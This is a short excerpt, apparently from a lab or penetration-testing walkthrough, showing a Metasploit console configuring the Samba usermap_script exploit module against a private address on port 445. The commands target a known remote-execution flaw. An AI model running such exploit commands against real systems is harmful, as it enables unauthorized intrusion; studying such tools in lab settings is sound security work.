 msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.0.2.98
RHOSTS => 10.0.2.98
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT => 445